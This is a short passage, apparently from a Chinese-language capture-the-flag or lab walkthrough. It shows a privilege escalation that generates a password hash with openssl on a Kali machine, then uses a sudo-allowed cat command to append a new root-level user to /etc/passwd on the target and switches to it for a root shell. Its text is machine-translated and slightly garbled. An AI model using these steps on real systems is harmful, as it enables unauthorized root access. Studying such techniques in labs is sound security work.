 现在回到本地机器，在这里，我们将使用OpenSSL命令为我们的新用户创建密码盐，我们将使用该命令将
其用于登录目标计算机。
openssl passwd -1 -salt user3 pass123
root@kali:~# openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
在目标计算机上，我们使用CAT命令使用我们要创建的用户的登录凭据编辑/etc /passwd文件（将具有根特
权）。
sudo /usr/bin/cat >> /etc/passwd
成功编辑 /etc /passWD文件后，我们将替换使用SU命令创建的新用户。输入我们之前创建的密码后，我们
登录到根壳。